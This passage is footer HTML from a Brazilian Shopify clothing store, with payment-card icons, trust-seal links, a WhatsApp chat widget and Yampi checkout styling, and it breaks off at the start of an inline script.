                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
